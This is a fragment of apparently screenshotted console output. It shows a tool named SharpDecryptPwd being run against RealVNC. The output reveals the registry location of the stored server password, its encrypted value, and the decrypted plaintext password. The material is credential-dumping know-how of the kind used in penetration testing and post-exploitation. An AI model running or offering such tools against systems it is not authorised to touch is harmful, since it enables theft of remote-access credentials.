 λ SharpDecryptPwd.exe -RealVNC
SharpDecryptPwd
by RcoIl V 1.7.1
=============== SharpDecryptPwd --> RealVNC ===============
[*] RealVNC registry location: HKEY_LOCAL_MACHINE\Software\RealVNC\vncserver
[+] The ciphertext of the RealVNC server password: d2d7a8a1b01f04bf70933462969769e4
[>] RealVNC Server Password: Admin123456